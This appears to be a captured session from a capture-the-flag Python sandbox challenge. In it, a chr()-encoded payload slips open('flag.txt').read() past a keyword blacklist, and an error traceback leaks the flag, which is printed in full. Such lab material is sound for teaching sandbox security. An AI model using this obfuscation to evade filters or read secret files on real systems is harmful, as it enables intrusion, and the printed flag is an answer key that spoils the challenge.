 WELCOME TO PRISON ITALIANO
THE ONLY PRISON ON EARTH WITH NO MEATBALLS
PYTHON IS LIKE PASTA. IF YOU CAN ESCAPE WITH PYTHON,
YOU CAN GET SOME MEATBALLS.
THE FLAG IS IN flag.txt.
THERE ARE A LOT OF BLACKLISTED WORDS. YOU GET ONE COMMAND. GOOD LUCK.
>>> chr(105) + chr(110) + chr(116) + chr(40) + chr(111) + chr(112) + chr(101) + chr(110) + chr(40) + chr(39) + chr(102) + chr(108) + chr(97) + chr(103) + chr(46) + chr(116) + chr(120) + ch
r(116) + chr(39) + chr(44) + chr(32) + chr(39) + chr(114) + chr(39) + chr(41) + chr(46) + chr(114) + chr(101) + chr(97) + chr(100) + chr(40) + chr(41) + chr(41)
Traceback (most recent call last):
  File "/chall/src/main.py", line 43, in main
    out = exec(inp)
  File "<string>", line 1, in <module>
ValueError: invalid literal for int() with base 10: 'texsaw{SP4P3GGY_4ND_M34TBA11S_aa17c6d30ee3942d}\n'
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
  File "/chall/ctfnc", line 61, in <module>
    main()
  File "/chall/ctfnc", line 56, in main
    runnable(validated_config, main)
  File "/chall/lib/dev.py", line 7, in run_dev
    main(sys.stdin, sys.stdout)
  File "/chall/src/main.py", line 45, in main
    stdout.write(e)
TypeError: write() argument must be str, not ValueError